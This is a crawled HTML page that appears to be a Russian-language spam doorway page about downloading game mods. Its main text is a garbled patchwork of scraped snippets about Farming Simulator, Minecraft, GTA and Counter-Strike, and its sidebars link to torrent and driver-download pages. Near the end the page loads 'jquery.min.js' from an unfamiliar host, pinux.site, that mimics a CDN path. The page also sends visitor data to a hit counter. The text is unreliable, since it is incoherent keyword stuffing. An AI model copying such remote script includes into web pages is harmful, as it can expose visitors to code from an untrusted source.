

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-skachat-mody-dlya-2013-karty.html
body_size: 3420
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать моды для 2013 карты - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать моды для 2013 карты</h2>
                            </header>
                            <p>Скачать Мод для Farming Simulator 19-Suedhemmern MultiFrucht v1.5.0 RUS Новое в V 1.5.0. На сайте представлены моды для Farming Simulator 2013 таких категорий как, комбайны, трактора. Euro Truck Simulator 2 моды скачиваются бесплатно. Скачать бесплатно моды для Euro Truck Simulator 2, а также. Трисс, Йеннифэр, Вильгефорц и другие актеры на съемках Ведьмака от Netflix. Скачать бесплатно WarCraft 3 Frozen Throne, Dota Allstars, Garena, Гарена, Дота, Патч. CS-HLDS.RU Counter Strike 1.6. Всё Для КС::Сервера, Модели, Карты, Моды, Патчи, Боты, Плагины CS 1.6 CS-HLDS.RU. 
Garry`s Mod Аддоны - это сайт, где вы можете скачать свежие дополнения для Garry`s Mod. Здесь. Скачать ГТА моды бесплатно, Grand Theft Auto моды скачать без регистрации с сайта GtaMania.ru. Самая свежая информация о Grand Theft Auto 5! Лучшие моды, коды, прохождение, сохранения, карты. Title Description Keywords; May 09, 2017. minepage.ru domain has expired. August 30, 2016. Майнкрафт. April 26, 2015. Minepage.Ru. Моды для Minecraft. Моды на Майнкрафт (Minecraft) 1.12.2. Если вы любите и постоянно играете в игру Майнкрафт 
КислыйПодкаст #15. Хеллбой, Шазам, Король лев и Терминатор. Конвейер в играх, игровые выставки. farming simulator 2019, farm simulator,farming simulator 2017,farming simulator 2015,farm simulator 2017,euro truck simulator 2,spin tires. Набор рецептов для Майнкрафт, которые пригодятся при игре. Для удобства рецепты разбиты. Только лучшие моды для minecraft 1.6.4 на сайте ru-minecraft.org. Мы уверены, что майнкрафт моды 1.6.4 вам. Здесь можно скачать майнкрафт совершенно бесплатно и с высокой скоростью! Мы следим. Скачать КС 1.6 через торрент или по прямой ссылке. Лучшие сборки Контр Страйк 1.6 на русском. База знаний Майнкрафт - моды, текстуры, гайды, сервера, свежие версии Minecraft, читы. Здесь ты сможешь бесплатно скачать самые новые и популярные моды для майнкрафт. 
Все про компьютерные игры - коды, прохождения, скачать игры. Последние патчи, трейнеры. На странице можно скачать карты и моды для Warcraft 3: Frozen Throne. Скачать pc и xbox версию игры gta 5 абсолютно бесплатно без СМС и прочей ерунды вы всегда можете. 1st Person. Описание: Вы попадаете в джунгли, где нет ни воды, ни возможности достать снаряжение. Пакет программных интерфейсов приложений (API) для Windows, использующийся прежде всего при. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-lucky-number-slevin-torrent.html">Lucky number slevin торрент</a></li>
                                <li><a href="vcjkl-maynkraft-skachat-besplatno-onlayn-na-russkom.html">Майнкрафт скачать бесплатно онлайн на русском</a></li>
                                <li><a href="vcjkl-imennye-pesni-skachat-besplatno.html">Именные песни скачать бесплатно</a></li>
                                <li><a href="vcjkl-skachat-oldboy-torrent-v-horoshem-kachestve.html">Скачать oldboy торрент в хорошем качестве</a></li>
                                <li><a href="vcjkl-skachat-muzyku-million-alyh-roz-bez-slov.html">Скачать музыку миллион алых роз без слов</a></li>
                                <li><a href="vcjkl-csi-2-skrytye-motivy-skachat-s-torrenta.html">Csi 2 скрытые мотивы скачать с торрента</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Farming Simulator 2017 - 15 - 2013 моды скачать.</li>
<li>Моды для Farming Simulator</li>
<li>Euro Truck Simulator 2 моды скачать бесплатно.</li>
<li>Tomb Raider (2013) - дата выхода, системные требования.</li>
<li>Карты для Warcraft 3 Frozen Throne скачать.</li>
<li>Скачать Counte - Counter.</li>
<li>Garry`s Mod Дополнения, Аддоны.</li>
<li>: скачать ГТА моды, GTA игры, Grand Theft Auto моды.</li>
<li>— GTA 5 на ПК. Скачать бесплатно лучшие моды.</li>
<li>Minepage.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-b20-gost-8731-87.html">Б20 гост 8731 87</a></li>
                                            <li><a href="vcjkl-chitat-onlayn-poselyagin-posrednik.html">Читать онлайн поселягин посредник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-drayvera-hp-deskjet-f300-series-skachat.html">Драйвера hp deskjet f300 series скачать</a></li>
                                            <li><a href="vcjkl-oldboy-film-2013-skachat-torrent.html">Олдбой фильм 2013 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-teleputeshestviya-skachat-torrent.html">Телепутешествия скачать торрент</a></li>
                                            <li><a href="vcjkl-ayris-folding-dlya-nachinayuschih-shemy.html">Айрис фолдинг для начинающих схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-igry-mayl-ru-skachat-stalker.html">Игры майл ру скачать сталкер</a></li>
                                            <li><a href="vcjkl-drayver-na-printer-hp-laserjet-m1132-mfp.html">Драйвер на принтер hp laserjet м1132 mfp</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
